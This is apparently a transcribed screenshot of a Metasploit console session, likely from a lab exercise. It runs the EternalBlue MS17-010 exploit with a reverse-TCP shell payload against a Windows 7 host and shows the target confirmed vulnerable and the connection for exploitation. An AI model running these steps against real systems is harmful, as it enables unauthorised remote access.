 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.127.226
RHOSTS => 10.10.127.226
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell
/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.127.226
LHOST => 10.10.127.226
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
] Handler failed to bind to 10.10.127.226:4444:-  -
] Started reverse TCP handler on 0.0.0.0:4444
[*] 10.10.127.226:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.127.226:445     - Host is likely VULNERABLE to MS17-010! - Windows 7
Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.127.226:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.127.226:445 - The target is vulnerable.
[*] 10.10.127.226:445 - Connecting to target for exploitation.
[+] 10.10.127.226:445 - Connection established for exploitation.
[+] 10.10.127.226:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.127.226:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.127.226:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66
65 73  Windows 7 Profes
[*] 10.10.127.226:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65
72 76  sional 7601 Serv